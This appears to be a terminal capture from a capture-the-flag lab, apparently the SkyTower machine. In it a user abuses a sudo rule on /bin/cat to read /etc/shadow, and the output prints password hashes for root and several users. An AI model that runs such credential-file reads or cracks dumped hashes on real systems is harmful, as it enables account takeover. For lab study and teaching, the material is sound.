 sara@SkyTower:/accounts$ sudo /bin/cat /accounts/* /etc/shadow
/bin/cat: /accounts/*: No such file or directory
root:$6$rKYhh57q$AVs1wNVSbE5K.IU1Wp9l7Ndg3iPlB7yczctQD6OL9fBZir2ppGDA6v0Vx17xjg.b3zu6mkAVpEN2BuG3wvS2l/:16241:0:99999:7:::
daemon:*:16241:0:99999:7:::
bin:*:16241:0:99999:7:::
sys:*:16241:0:99999:7:::
sync:*:16241:0:99999:7:::
games:*:16241:0:99999:7:::
man:*:16241:0:99999:7:::
lp:*:16241:0:99999:7:::
mail:*:16241:0:99999:7:::
news:*:16241:0:99999:7:::
uucp:*:16241:0:99999:7:::
proxy:*:16241:0:99999:7:::
www-data:*:16241:0:99999:7:::
backup:*:16241:0:99999:7:::
list:*:16241:0:99999:7:::
irc:*:16241:0:99999:7:::
gnats:*:16241:0:99999:7:::
nobody:*:16241:0:99999:7:::
libuuid:!:16241:0:99999:7:::
sshd:*:16241:0:99999:7:::
mysql:!:16241:0:99999:7:::
john:$6$a39powbs$ditVKZ1waa6vJEh3BG1d5jLv/uADKcl.r1kcA.XKyhNfJoiDhSdwmSZel3V5cZ/S6ec3wd8rdNA2dOznTXhl0/:16198:0:99999:7:::
sara:$6$2PvpHNG0$hbaMRd5fZhWMDHyyhGHINSy.qBHnvP4QW1k9RSwv.pQM6SoZey53C7S7aF6263ae6qx5TwVA6sahf5tebUqvY1:16198:0:99999:7:::
william:$6$c3VykdoT$qRUKl1e77skTm0sLHavRSp8mUJfMIPrJBovrXC8o9GY8/P7gpasSbvtqA0rn9.HyxjKhSVji8/CzHNFLit3GU1:16241:0:99999:7:::